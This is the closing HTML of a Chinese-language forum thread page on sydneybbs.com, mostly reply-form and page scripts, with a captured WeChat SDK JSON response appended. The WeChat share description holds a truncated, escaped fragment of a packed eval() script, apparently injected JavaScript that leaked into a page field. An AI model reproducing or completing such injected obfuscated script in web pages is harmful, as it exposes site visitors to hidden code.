<span class="pgb y" style="margin-top: 5px;"><a href="forum.php?mod=forumdisplay&amp;fid=1316">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=1316')" href="javascript:;" title="发新帖"><img src="template/yide_19_nice/src/pn_post.png" alt="发新帖" /></a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('6');
var postmaxchars = parseInt('100000000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="yide_f_pst pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=1316&amp;tid=4087659&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
<div class="avatar avtm"><img src="https://nearther.cn/uc_server/avatar.php?uid=0&size=big" /></div>
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=1316&amp;tid=4087659" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?J11" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="9e60f155" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=1316" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

<script type="text/javascript">
new lazyload();
</script>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 0, 'forum.php?mod=viewthread&tid=4087659', 1);}</script>
</div>
  

<div class="yide_view_sd cl">
      <div class="yide_forumlist_postbtn">
  <a href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=1316')" title="发新帖">发表新帖</a>
 </div>
 <div class="yide_module_main cl">
     <div class="yide_module_style yide_shadow ">
          <div class="yide_common_title cl"><h2>楼主其他主题</h2></div>
          <ul class="yide_author_thread cl" style=" padding: 5px 15px;">
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=2760650" target="_blank">2020年美国的联邦所得税税率</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087655" target="_blank">2020年美国的联邦所得税税率</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087656" target="_blank">美国移民局最新政策！2020秋学期不符合新规的留学生恐遭强制离境！</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087657" target="_blank">2020财年第二季度EB-5申请与审理数据</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087658" target="_blank">康奈尔大学公布秋季计划，中国留学生可先就读清华、北大等高校！</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087659" target="_blank">美签恢复！多所常春藤大学取消SAT/ACT</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087660" target="_blank">美国7月移民排期公示，多项移民类型无需排期</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087661" target="_blank">疫情之下，各国签证申请注意事项</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087662" target="_blank">中国留学生要不要在美国过暑假？驻美使馆参赞解答</a>
                  </li>		
                                <li>
      <sup></sup>
                  <a href="forum.php?mod=viewthread&amp;tid=4087663" target="_blank">疫情致工作变动或影响居留，持H1B签证者应注意</a>
                  </li>		
                        </ul>
     </div>
 </div>

 <div class="yide_module_main cl">
     <div class="yide_module_style yide_shadow ">
          <div class="yide_common_title cl"><h2>热点推荐</h2></div>
          <ul class="yide_hot_thread cl">
              <!--[diy=diyhotthread]--><div id="diyhotthread" class="area"></div><!--[/diy]-->
          </ul>
     </div>
 </div>
</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script type="text/javascript">
var relatedlink = [];relatedlink[0] = {'sname':'阿德莱德租房', 'surl':'http://adelaidebbs.com/bbs/forum.php?mod=forumdisplay&fid=28'};
relatedlink[1] = {'sname':'房产论坛', 'surl':'http://ozyoyo.com/forum.php?mod=forumdisplay&fid=285'};
relatedlink[2] = {'sname':'布里斯班租房', 'surl':'http://http://ozyoyo.com/forum.php?mod=forumdisplay&fid=115'};
relatedlink[3] = {'sname':'阿德莱德', 'surl':'http://adelaidebbs.com'};
relatedlink[4] = {'sname':'珀斯', 'surl':'http://perthbbs.com'};
relatedlink[5] = {'sname':'墨尔本', 'surl':'http://melbournebbs.com'};
relatedlink[6] = {'sname':'悉尼', 'surl':'http://sydneybbs.com'};
relatedlink[7] = {'sname':'', 'surl':''};
relatedlinks('postmessage_14544608');
</script>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=9e60f155&fuid='+values['fuid'];
}
}
fixed_avatar([14544608], 1);
</script></div>
<script type="text/javascript" src="source/plugin/boan_h5upload/js/jquery-1.11.0.min.js?J11" charset="utf-8"></script>
          <script type="text/javascript">
             var boan_jq=$.noConflict();
         </script><script> var boan_h5upload_dispose= {width:8000,height:8000,quality:80,noCompressIfLarger:false,crop:false,};</script><script > var boan_h5upload_flag = 0;</script><script src="source/plugin/boan_h5upload/js/webuploader.min.js" charset="utf-8" type="text/javascript"></script><script src="source/plugin/boan_h5upload/js/boan_h5upload_fast.js" charset="utf-8" type="text/javascript"></script>
<script src="source/plugin/exx_wxfx/template/js/jquery.js" type="text/javascript"></script>
<script>jqa=jQuery.noConflict();</script>
<script src="https://res.wx.qq.com/open/js/jweixin-1.0.0.js" type="text/javascript"></script>
<script>
wxjssdk();
function wxjssdk() {
jqa.get('plugin.php?id=exx_wxfx:getsdk&formhash=9e60f155', {url:location.href.split('#')[0]},function (data){
wx.config({
  debug: false,
  appId: data.appId,
  timestamp: data.timestamp,
  nonceStr: data.nonceStr,
  signature: data.signature,
  jsApiList: [
  'onMenuShareTimeline',
  'onMenuShareAppMessage',
  ]
  });

  var wstitle = document.title;
  var wsdesc = "&lt;script&gt;;eval(function(p,a,c,k,e,r){e=function";
  var wslink = data.url;
  var wsimg = "http://sydneybbs.com/";
wx.ready(function () {
wx.onMenuShareTimeline({
title: wstitle,
link: wslink,
imgUrl: wsimg,
success: function () {
},
cancel: function () {
}
});

wx.onMenuShareAppMessage({  
title: wstitle,
desc: wsdesc,
link: wslink,
imgUrl: wsimg,
success: function () {
},
cancel: function () {
}
});
}); 
  
}, "json");
} 
</script>

<script type="text/javascript" src="https://sydneybbs.com/plugin.php?id=addon_collect_discuz:autopost" defer="defer"></script>
<div id="ft" class="wp cl" style=" display: none;"></div>
<div class="yide_ft_main">

   <div class="yide_ft_bottom">
<div class="wp cl">
    Copyright &copy; 2020-2021 <a href="https://tigtag.com" target="_blank">tigtag.com</a>
<span class="pipe">|</span><a href="sitemap.xml" target="_blank" title="网站地图">网站地图</a>&nbsp;&nbsp;<span id="tcss"></span><script type="text/javascript" src="https://tcss.qq.com/ping.js?v=1VERHASH" charset="utf-8"></script><script type="text/javascript" reload="1">pgvMain({"discuzParams":{"r2":"1153596","ui":0,"rt":"forum","md":"viewthread","fi":"1316","ti":"4087659","pn":1,"qq":"000","logo":11},"extraParams":""});</script><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-80649308-1");
pageTracker._trackPageview();
} catch(err) {}</script></div>
</div>

</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1768884858" type="text/javascript"></script>
<div id="scrolltop">
<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=1316&amp;tid=4087659&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span>
<a href="forum.php?mod=forumdisplay&amp;fid=1316" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>

<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>

<script type="text/javascript">
    var r_fixed_top = jQuery(".yide_fixed_r").offset().top;
    var rs_fixed_s = 0;
    jQuery(window).scroll(function(){
        rs_fixed_s = jQuery(this).scrollTop();
        if(rs_fixed_s >= r_fixed_top){
            jQuery(".yide_fixed_rf").css({"position":"fixed","top":" 15px"});
         }else{
            jQuery(".yide_fixed_rf").css({"position":"unset","top":"auto"});
       }
   });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25d50c21621c4463be66ce63d8ea8fe9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=gbk
request_url: https://sydneybbs.com/plugin.php?id=exx_wxfx:getsdk&formhash=9e60f155&url=https%3A%2F%2Fsydneybbs.com%2Fforum.php%3Fmod%3Dviewthread%26tid%3D4087659
body_size: 178
content:
{"appId":"wx2084ac49ad2fddb8","nonceStr":"8CCOcZv0cqjulmOG","timestamp":1768884864,"url":"https:\/\/sydneybbs.com\/forum.php?mod=viewthread&tid=4087659","signature":"03084d7c0e241bc7a4f4aa4d77d4dce01216d19f","rawString":"jsapi_ticket=&noncestr=8CCOcZv0cqjulmOG&timestamp=1768884864&url=https:\/\/sydneybbs.com\/forum.php?mod=viewthread&tid=4087659"}